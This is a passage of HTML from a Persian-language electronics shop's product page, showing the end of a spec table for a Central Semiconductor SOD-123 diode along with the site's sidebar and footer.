</td></tr> <tr class="alt"><th class="attribute_name"><div class="iravada_attr_name">Mounting Style</div></th><td class="attribute_value"><p>SMD/SMT</p>
</td></tr> <tr><th class="attribute_name"><div class="iravada_attr_name">Min Operating Temp</div></th><td class="attribute_value"><p>-65 C°</p>
</td></tr> <tr class="alt"><th class="attribute_name"><div class="iravada_attr_name">Max Operating Temp</div></th><td class="attribute_value"><p>155 C°</p>
</td></tr> <tr><th class="attribute_name"><div class="iravada_attr_name">Brand</div></th><td class="attribute_value"><p>Central Semiconductor</p>
</td></tr> <tr class="alt"><th class="attribute_name"><div class="iravada_attr_name">Package</div></th><td class="attribute_value"><p>SOD-123</p>
</td></tr></table>			</td>
		</tr>
		</table>
			</div>
		
			</div>

<div class="fusion-clearfix"></div>

<div class="fusion-clearfix"></div>
	<section class="related products">

					<h2>محصولات مرتبط</h2>
				
		<ul class="products clearfix products-5">

			
					
			
					
			
					
			
					
			
					
			
		</ul>

	</section>
	</div>


		
	
	</section>
</div>

	<aside id="sidebar" class="sidebar fusion-widget-area fusion-content-widget-area fusion-sidebar-right fusion-customsidebar" style="float: right;" >
											
					<div id="text-12" class="widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="heading"><h4 class="widget-title">فروشگاه جوان الکترونیک</h4></div>			<div class="textwidget"><p>فروشگاه <strong><a href="https://javan-electronic.ir/">جوان الکترونیک</a></strong> ، فروش اینترنتی <a href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/">قطعات و لوازم الکترونیکی</a></p>
</div>
		</div><div id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="heading"><h4 class="widget-title">دسته‌های محصولات</h4></div><ul class="product-categories"><li class="cat-item cat-item-969 cat-parent current-cat-parent"><a href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/">قطعات الکترونیک</a> <span class="count">(11265)</span><ul class='children'>
<li class="cat-item cat-item-2984"><a href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/capacitor/">خازن</a> <span class="count">(1651)</span></li>
<li class="cat-item cat-item-7949"><a href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/">ماژولهای کاربردی</a> <span class="count">(1644)</span></li>
<li class="cat-item cat-item-6044 current-cat-parent"><a href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/diode_rectifier/">دیود و یکسوکننده</a> <span class="count">(2020)</span></li>
<li class="cat-item cat-item-2986"><a href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/microcontroller/">میکروکنترلر</a> <span class="count">(352)</span></li>
<li class="cat-item cat-item-5074"><a href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/transistor/">ترانزیستور</a> <span class="count">(3368)</span></li>
<li class="cat-item cat-item-2273"><a href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/%d9%85%d9%82%d8%a7%d9%88%d9%85%d8%aa/">مقاومت</a> <span class="count">(2195)</span></li>
</ul>
</li>
</ul></div>
		<div id="recent-posts-2" class="widget widget_recent_entries" style="border-style: solid;border-color:transparent;border-width:0px;">
		<div class="heading"><h4 class="widget-title">آخرین نوشته ها</h4></div>
		<ul>
											<li>
					<a href="https://javan-electronic.ir/%d8%b1%d8%a7%d9%87-%d9%87%d8%a7%db%8c-%d8%aa%d9%88%d9%84%db%8c%d8%af-%d8%a8%d8%b1%d9%82/">راه های تولید برق</a>
									</li>
											<li>
					<a href="https://javan-electronic.ir/%da%86%da%af%d9%88%d9%86%d9%87-%d8%a8%d8%b1%d9%82-%d8%aa%d9%88%d9%84%db%8c%d8%af-%d9%85%db%8c-%d8%b4%d9%88%d8%af/">چگونه برق تولید می شود</a>
									</li>
											<li>
					<a href="https://javan-electronic.ir/%d8%a7%d9%86%d8%b1%da%98%db%8c-%d8%ae%d9%88%d8%b1%d8%b4%db%8c%d8%af%db%8c/">انرژی خورشیدی</a>
									</li>
											<li>
					<a href="https://javan-electronic.ir/%d8%a2%d9%85%d9%be%d8%b1%d8%b3%d9%86%d8%ac-%da%86%db%8c%d8%b3%d8%aa%d8%9f/">آمپرسنج چیست؟</a>
									</li>
											<li>
					<a href="https://javan-electronic.ir/%d8%a7%d9%84%da%a9%d8%aa%d8%b1%db%8c%d8%b3%db%8c%d8%aa%d9%87-%da%86%db%8c%d8%b3%d8%aa%d8%9f/">الکتریسیته چیست؟</a>
									</li>
											<li>
					<a href="https://javan-electronic.ir/%d8%a8%d8%b1%d8%af-%d9%85%d8%af%d8%a7%d8%b1-%da%86%d8%a7%d9%be%db%8c/">برد مدار چاپی</a>
									</li>
											<li>
					<a href="https://javan-electronic.ir/%d8%b4%d9%85%d8%a7%d8%aa%db%8c%da%a9-%d9%85%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9%db%8c/">شماتیک مدار الکترونیکی</a>
									</li>
											<li>
					<a href="https://javan-electronic.ir/%d8%b7%d8%b1%d8%a7%d8%ad%db%8c-%d9%85%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9%db%8c-%da%86%db%8c%d8%b3%d8%aa%d8%9f/">طراحی مدار الکترونیکی چیست؟</a>
									</li>
											<li>
					<a href="https://javan-electronic.ir/%d9%81%db%8c%d8%a8%d8%b1-%d9%86%d9%88%d8%b1%db%8c/">فیبر نوری</a>
									</li>
											<li>
					<a href="https://javan-electronic.ir/%d9%81%d9%88%d8%aa%d9%88%d9%86%db%8c%da%a9/">فوتونیک</a>
									</li>
					</ul>

		</div>			</aside>

						<div class="fusion-woocommerce-quick-view-overlay"></div>
<div class="fusion-woocommerce-quick-view-container quick-view woocommerce">
	<script type="text/javascript">
		var quickViewNonce =  'c90473bacb';
	</script>

	<div class="fusion-wqv-close">
		<button type="button"><span class="screen-reader-text">بستن نمایش سریع محصول</span>&times;</button>
	</div>

	<div class="fusion-wqv-loader product">
		<h2 class="product_title entry-title"></h2>
		<div class="fusion-price-rating">
			<div class="price"></div>
			<div class="star-rating"></div>
		</div>
		<div class="fusion-slider-loading"></div>
	</div>

	<div class="fusion-wqv-preview-image"></div>

	<div class="fusion-wqv-content">
		<div class="product">
			<div class="woocommerce-product-gallery"></div>

			<div class="summary entry-summary scrollable">
				<div class="summary-content"></div>
			</div>
		</div>
	</div>
</div>

					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
					
	<footer class="fusion-footer-widget-area fusion-widget-area">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-1 fusion-widget-area">
				
																									<div class="fusion-column fusion-column-last col-lg-12 col-md-12 col-sm-12">
							<section id="custom_html-2" class="widget_text fusion-footer-widget-column widget widget_custom_html" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="textwidget custom-html-widget"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-4 fusion-flex-container hundred-percent-fullwidth non-hundred-percent-height-scrolling" style="background-color: rgba(255,255,255,0);background-position: center center;background-repeat: no-repeat;border-width: 0px 0px 0px 0px;border-color:#eae9e9;border-style:solid;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-center" style="width:104% !important;max-width:104% !important;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-9 fusion_builder_column_1_1 1_1 fusion-flex-column fusion-flex-align-self-center custom_totup fusion-column-no-min-height"><div class="fusion-column-wrapper fusion-flex-justify-content-center fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;background-color:#f7fafd;padding: 30px 3% 0px 3%;"><div class="fusion-text fusion-text-2"><p style="text-align: center;"><i class="fb-icon-element-2 fb-icon-element fontawesome-icon fa-arrow-up fas circle-yes fusion-text-flow" style="font-size:19.36px;line-height:36.72px;height:38.72px;width:38.72px;border-width:1px;margin-left:11px;"></i><style>i.fb-icon-element.fontawesome-icon.fb-icon-element-2{ color: #ffffff; background-color: #dadcdc; border-color: rgba(51,51,51,0);}i.fb-icon-element.fontawesome-icon.fb-icon-element-2:hover { color: #ffffff; background-color: #dadcdc; border-color: rgba(51,51,51,0);}</style><a class="fusion-one-page-text-link" href="#wrapper"><span style="font-size: 22px;">بازگشت به بالا</span></a></p>
</div></div><style type="text/css">.fusion-body .fusion-builder-column-9{width:100% !important;margin-top : 0px;margin-bottom : 0px;}.fusion-builder-column-9 > .fusion-column-wrapper {padding-top : 30 !important;padding-right : 3% !important;margin-right : 0;padding-bottom : 0 !important;padding-left : 3% !important;margin-left : 0;}@media only screen and (max-width:950px) {.fusion-body .fusion-builder-column-9{width:100% !important;order : 0;}.fusion-builder-column-9 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-column-9{width:100% !important;order : 0;}.fusion-builder-column-9 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}</style></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-10 fusion_builder_column_1_1 1_1 fusion-flex-column fusion-flex-align-self-flex-start"><div class="fusion-column-wrapper fusion-flex-justify-content-center fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;background-color:#f1f6f9;border-width: 1px 0 1px 0;border-color:#cfd8dc;border-style:solid;padding: 45px 4% 35px 4%;"><div class="fusion-builder-row fusion-builder-row-inner fusion-row fusion-flex-align-items-center" style="width:104% !important;max-width:104% !important;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-0 fusion_builder_column_inner_1_5 1_5 fusion-flex-column"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div class="fusion-text fusion-text-3"><h3>راهنمای خرید از جوان الکتریک</h3>
</div><div class="fusion-separator fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;margin-top:5px;margin-bottom:5px;width:100%;"></div><ul class="fusion-checklist fusion-checklist-2" style="font-size:14px;line-height:23.8px;"><li class="fusion-li-item"><span style="height:23.8px;width:23.8px;margin-left:9.8px;" class="icon-wrapper circle-no"><i class="fusion-li-icon fa-angle-left fas" style="color:#5e5e5e;" aria-hidden="true"></i></span><div class="fusion-li-item-content" style="margin-right:33.6px;">
<p><a href="#">ثبت سفارش</a></p>
</div></li><li class="fusion-li-item"><span style="height:23.8px;width:23.8px;margin-left:9.8px;" class="icon-wrapper circle-no"><i class="fusion-li-icon fa-angle-left fas" style="color:#5e5e5e;" aria-hidden="true"></i></span><div class="fusion-li-item-content" style="margin-right:33.6px;"><a href="#">رویه های ارسال سفارش</a></div></li><li class="fusion-li-item"><span style="height:23.8px;width:23.8px;margin-left:9.8px;" class="icon-wrapper circle-no"><i class="fusion-li-icon fa-angle-left fas" style="color:#5e5e5e;" aria-hidden="true"></i></span><div class="fusion-li-item-content" style="margin-right:33.6px;"><a href="#">شیوه‌های پرداخت</a></div></li></ul><div class="fusion-separator fusion-no-medium-visibility fusion-no-large-visibility fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;margin-top:15px;margin-bottom:10px;width:100%;"><div class="fusion-separator-border sep-single" style="border-color:#e0dede;border-top-width:1px;"></div></div></div><style type="text/css">.fusion-body .fusion-builder-nested-column-0{width:20% !important;margin-top : 0px;margin-bottom : 10px;}.fusion-builder-nested-column-0 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 0px !important;margin-right : 9.6%;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 9.6%;}@media only screen and (max-width:950px) {.fusion-body .fusion-builder-nested-column-0{width:33.333333333333% !important;order : 0;}.fusion-builder-nested-column-0 > .fusion-column-wrapper {margin-right : 5.76%;margin-left : 5.76%;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-nested-column-0{width:100% !important;order : 0;}.fusion-builder-nested-column-0 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}</style></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-1 fusion_builder_column_inner_1_5 1_5 fusion-flex-column"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div class="fusion-text fusion-text-4"><h3>خدمات مشتریان</h3>
</div><div class="fusion-separator fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;margin-top:5px;margin-bottom:5px;width:100%;"></div><ul class="fusion-checklist fusion-checklist-3" style="font-size:14px;line-height:23.8px;"><li class="fusion-li-item"><span style="height:23.8px;width:23.8px;margin-left:9.8px;" class="icon-wrapper circle-no"><i class="fusion-li-icon fa-angle-left fas" style="color:#5e5e5e;" aria-hidden="true"></i></span><div class="fusion-li-item-content" style="margin-right:33.6px;"><a href="#">پاسخ به پرسشهای متداول</a></div></li><li class="fusion-li-item"><span style="height:23.8px;width:23.8px;margin-left:9.8px;" class="icon-wrapper circle-no"><i class="fusion-li-icon fa-angle-left fas" style="color:#5e5e5e;" aria-hidden="true"></i></span><div class="fusion-li-item-content" style="margin-right:33.6px;"><a href="#">رویه‌های بازگردانی کالا</a></div></li><li class="fusion-li-item"><span style="height:23.8px;width:23.8px;margin-left:9.8px;" class="icon-wrapper circle-no"><i class="fusion-li-icon fa-angle-left fas" style="color:#5e5e5e;" aria-hidden="true"></i></span><div class="fusion-li-item-content" style="margin-right:33.6px;"><a href="#">شرایط استفاده</a></div></li><li class="fusion-li-item"><span style="height:23.8px;width:23.8px;margin-left:9.8px;" class="icon-wrapper circle-no"><i class="fusion-li-icon fa-angle-left fas" style="color:#5e5e5e;" aria-hidden="true"></i></span><div class="fusion-li-item-content" style="margin-right:33.6px;"><a href="#">حریم خصوصی</a></div></li></ul><div class="fusion-separator fusion-no-medium-visibility fusion-no-large-visibility fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;margin-top:15px;margin-bottom:10px;width:100%;"><div class="fusion-separator-border sep-single" style="border-color:#e0dede;border-top-width:1px;"></div></div></div><style type="text/css">.fusion-body .fusion-builder-nested-column-1{width:20% !important;margin-top : 0px;margin-bottom : 10px;}.fusion-builder-nested-column-1 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 0px !important;margin-right : 9.6%;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 9.6%;}@media only screen and (max-width:950px) {.fusion-body .fusion-builder-nested-column-1{width:33.333333333333% !important;order : 0;}.fusion-builder-nested-column-1 > .fusion-column-wrapper {margin-right : 5.76%;margin-left : 5.76%;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-nested-column-1{width:100% !important;order : 0;}.fusion-builder-nested-column-1 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}</style></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-2 fusion_builder_column_inner_1_5 1_5 fusion-flex-column"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div class="fusion-text fusion-text-5"><h3>خدمات جوان الکتریک</h3>
</div><div class="fusion-separator fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;margin-top:5px;margin-bottom:5px;width:100%;"></div><ul class="fusion-checklist fusion-checklist-4" style="font-size:14px;line-height:23.8px;"><li class="fusion-li-item"><span style="height:23.8px;width:23.8px;margin-left:9.8px;" class="icon-wrapper circle-no"><i class="fusion-li-icon fa-angle-left fas" style="color:#5e5e5e;" aria-hidden="true"></i></span><div class="fusion-li-item-content" style="margin-right:33.6px;"><a href="#">همکاری با سازمان‌ها</a></div></li><li class="fusion-li-item"><span style="height:23.8px;width:23.8px;margin-left:9.8px;" class="icon-wrapper circle-no"><i class="fusion-li-icon fa-angle-left fas" style="color:#5e5e5e;" aria-hidden="true"></i></span><div class="fusion-li-item-content" style="margin-right:33.6px;"><a href="#">فرصت‌های شغلی</a></div></li><li class="fusion-li-item"><span style="height:23.8px;width:23.8px;margin-left:9.8px;" class="icon-wrapper circle-no"><i class="fusion-li-icon fa-angle-left fas" style="color:#5e5e5e;" aria-hidden="true"></i></span><div class="fusion-li-item-content" style="margin-right:33.6px;">
<p>تماس با جوان الکتریک</p>
</div></li><li class="fusion-li-item"><span style="height:23.8px;width:23.8px;margin-left:9.8px;" class="icon-wrapper circle-no"><i class="fusion-li-icon fa-angle-left fas" style="color:#5e5e5e;" aria-hidden="true"></i></span><div class="fusion-li-item-content" style="margin-right:33.6px;">
<p>درباره جوان الکتریک</p>
</div></li></ul></div><style type="text/css">.fusion-body .fusion-builder-nested-column-2{width:20% !important;margin-top : 0px;margin-bottom : 10px;}.fusion-builder-nested-column-2 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 0px !important;margin-right : 9.6%;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 9.6%;}@media only screen and (max-width:950px) {.fusion-body .fusion-builder-nested-column-2{width:33.333333333333% !important;order : 0;}.fusion-builder-nested-column-2 > .fusion-column-wrapper {margin-right : 5.76%;margin-left : 5.76%;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-nested-column-2{width:100% !important;order : 0;}.fusion-builder-nested-column-2 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}</style></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-3 fusion_builder_column_inner_2_5 2_5 fusion-flex-column"><div class="fusion-column-wrapper fusion-flex-justify-content-center fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div class="fusion-separator fusion-no-large-visibility fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;margin-top:15px;margin-bottom:15px;width:100%;"><div class="fusion-separator-border sep-single" style="border-color:#e0dede;border-top-width:1px;"></div></div><div class="fusion-text fusion-text-6"><h3>عضویت در خبرنامه</h3>
</div><div class="fusion-separator fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;margin-bottom:10px;width:100%;"></div><style>.fusion-form-2254 .fusion-form-tooltip .fusion-form-tooltip-content{color:#ffffff !important;background-color:#333333 !important;border-color:#333333 !important;}.fusion-form-2254 input:not([type="submit"]),.fusion-form-2254 select{height:43px;border-top-width:1px;border-bottom-width:1px;border-right-width:1px;border-left-width:1px;border-radius:8px;}.fusion-form-2254 .fusion-form-input-with-icon > i{line-height:43px;}.fusion-form-2254 textarea,.fusion-form-2254.fusion-form-form-wrapper .fusion-form-field .fusion-form-image-select label{border-top-width:1px;border-bottom-width:1px;border-right-width:1px;border-left-width:1px;border-radius:8px;}.fusion-form-2254 .fusion-form-field .fusion-form-input-with-icon > i{right:calc( 1em + 1px) !important;}.fusion-form-2254 .fusion-select-wrapper .select-arrow{left:calc( 1em + 1px) !important;}.fusion-form-2254 .fusion-form-field:not( .fusion-form-upload-field ) .fusion-form-input-with-icon > i{top:calc( 50% + (1px - 1px ) / 2 ) !important;}</style><div class="fusion-form fusion-form-builder fusion-form-form-wrapper fusion-form-2254" data-form-id="2254" data-config="{&quot;form_id&quot;:&quot;2254&quot;,&quot;form_post_id&quot;:&quot;2254&quot;,&quot;post_id&quot;:34913,&quot;form_type&quot;:&quot;database&quot;,&quot;confirmation_type&quot;:&quot;message&quot;,&quot;redirect_url&quot;:&quot;&quot;,&quot;field_labels&quot;:{&quot;email_sub&quot;:&quot;&quot;},&quot;field_logics&quot;:{&quot;email_sub&quot;:&quot;&quot;}}"><form action="https://javan-electronic.ir/product/cmjh100/" method="post" class="fusion-form fusion-form-2254"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-4-1 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="background-color: rgba(255,255,255,0);background-position: center center;background-repeat: no-repeat;border-width: 0px 0px 0px 0px;border-color:#eae9e9;border-style:solid;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-center" style="width:calc( 100% + 0px ) !important;max-width:calc( 100% + 0px ) !important;margin-left: calc(-0px / 2 );margin-right: calc(-0px / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-11 fusion_builder_column_3_4 3_4 fusion-flex-column"><div class="fusion-column-wrapper fusion-flex-justify-content-center fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div class="fusion-form-field fusion-form-email-field fusion-form-label-above" data-form-id="2254"><div class="fusion-form-input-with-icon"><i class="fa-at fas"></i><input type="email" name="email_sub" id="email_sub" value=""  class="fusion-form-input" required="true" aria-required="true" placeholder="ایمیل خود را وارد کنید*" data-holds-private-data="false"/></div></div><div class="form-submission-notices" id="fusion-notices-1"><div class="fusion-alert alert success alert-success fusion-alert-center fusion-form-response fusion-form-response-success fusion-alert-capitalize alert-dismissable" style="background-color:#dff0d8;color:rgba(92,163,64,1);border-color:rgba(92,163,64,1);border-width:1px;"><button type="button" class="close toggle-alert" data-dismiss="alert" aria-label="بستن">&times;</button><div class="fusion-alert-content-wrapper"><span class="alert-icon"><i class="fa-lg fa fa-check-circle" aria-hidden="true"></i></span><span class="fusion-alert-content">اطلاعات شما با موفقیت ارسال شد.</span></div></div><div class="fusion-alert alert error alert-danger fusion-alert-center fusion-form-response fusion-form-response-error fusion-alert-capitalize alert-dismissable" style="background-color:#f2dede;color:rgba(166,66,66,1);border-color:rgba(166,66,66,1);border-width:1px;"><button type="button" class="close toggle-alert" data-dismiss="alert" aria-label="بستن">&times;</button><div class="fusion-alert-content-wrapper"><span class="alert-icon"><i class="fa-lg fa fa-exclamation-triangle" aria-hidden="true"></i></span><span class="fusion-alert-content">مشکلی پیش آمده است. مجدد سعی کنید.</span></div></div></div></div><style type="text/css">.fusion-body .fusion-builder-column-11{width:75% !important;margin-top : 0px;margin-bottom : 0px;}.fusion-builder-column-11 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 0px !important;margin-right : 0px;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 0px;}@media only screen and (max-width:950px) {.fusion-body .fusion-builder-column-11{width:75% !important;order : 0;}.fusion-builder-column-11 > .fusion-column-wrapper {margin-right : 0px;margin-left : 0px;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-column-11{width:75% !important;order : 0;}.fusion-builder-column-11 > .fusion-column-wrapper {margin-right : 0px;margin-left : 0px;}}</style></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-12 fusion_builder_column_1_4 1_4 fusion-flex-column"><div class="fusion-column-wrapper fusion-flex-justify-content-center fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div class="fusion-form-field fusion-form-submit-field fusion-form-label-above" data-form-id="2254"><div style="text-align:left;"><style type="text/css">.fusion-button.button-2 {border-radius:2px;}</style><button type="submit" class="fusion-button button-flat button-large button-default button-2 fusion-button-span-yes  form-form-submit button-default" data-form-number="2254" tabindex=""><span class="fusion-button-text">ثبت نام</span></button></div></div></div><style type="text/css">.fusion-body .fusion-builder-column-12{width:25% !important;margin-top : 0px;margin-bottom : 0px;}.fusion-builder-column-12 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 0px !important;margin-right : -8px;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 0px;}@media only screen and (max-width:950px) {.fusion-body .fusion-builder-column-12{width:25% !important;order : 0;}.fusion-builder-column-12 > .fusion-column-wrapper {margin-right : -8px;margin-left : 0px;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-column-12{width:25% !important;order : 0;}.fusion-builder-column-12 > .fusion-column-wrapper {margin-right : -8px;margin-left : 0px;}}</style></div></div><style type="text/css">.fusion-body .fusion-flex-container.fusion-builder-row-4-1{ padding-top : 0px;margin-top : 0px;padding-right : 0px;padding-bottom : 0px;margin-bottom : 0px;padding-left : 20%;min-height:44px;}@media only screen and (max-width:950px) {.fusion-body .fusion-flex-container.fusion-builder-row-4-1{ padding-right : 0;padding-left : 0;}}@media only screen and (max-width:640px) {.fusion-body .fusion-flex-container.fusion-builder-row-4-1{ padding-right : 0;padding-left : 0;}}</style></div><input type="hidden" name="fusion_privacy_store_ip_ua" value="false"><input type="hidden" name="fusion_privacy_expiration_interval" value="48"><input type="hidden" name="privacy_expiration_action" value="anonymize"></form></div><div class="fusion-separator fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;margin-top:10px;margin-bottom:10px;width:100%;"></div><div class="fusion-social-links fusion-social-links-1"><div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"></div></div></div><style type="text/css">.fusion-social-links-1{text-align:;}@media only screen and (max-width:950px){.fusion-social-links-1{text-align:;} }@media only screen and (max-width:640px){.fusion-social-links-1{text-align:;} }</style></div><style type="text/css">.fusion-body .fusion-builder-nested-column-3{width:40% !important;margin-top : 0px;margin-bottom : 10px;}.fusion-builder-nested-column-3 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 0px !important;margin-right : 4.8%;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 4.8%;}@media only screen and (max-width:950px) {.fusion-body .fusion-builder-nested-column-3{width:100% !important;order : 0;}.fusion-builder-nested-column-3 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-nested-column-3{width:100% !important;order : 0;}.fusion-builder-nested-column-3 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}</style></div></div></div><style type="text/css">.fusion-body .fusion-builder-column-10{width:100% !important;margin-top : 0px;margin-bottom : 0px;}.fusion-builder-column-10 > .fusion-column-wrapper {padding-top : 45 !important;padding-right : 4% !important;margin-right : 0;padding-bottom : 35 !important;padding-left : 4% !important;margin-left : 0;}@media only screen and (max-width:950px) {.fusion-body .fusion-builder-column-10{width:100% !important;order : 0;}.fusion-builder-column-10 > .fusion-column-wrapper {padding-right : 20px !important;margin-right : 1.92%;padding-left : 20px !important;margin-left : 1.92%;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-column-10{width:100% !important;order : 0;}.fusion-builder-column-10 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}</style></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-13 fusion_builder_column_1_1 1_1 fusion-flex-column"><div class="fusion-column-wrapper fusion-flex-justify-content-center fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;background-color:#e9eef1;border-width: 0 0 1px 0;border-color:#cfd8dc;border-style:solid;padding: 10px 4% 10px 4%;"><div class="fusion-builder-row fusion-builder-row-inner fusion-row fusion-flex-align-items-center" style="width:104% !important;max-width:104% !important;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-4 fusion_builder_column_inner_1_3 1_3 fusion-flex-column"><div class="fusion-column-wrapper fusion-flex-justify-content-center fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div class="fusion-text fusion-text-7"><p>۷ روز هفته، ۲۴ ساعته پاسخگوی شما هستیم.</p>
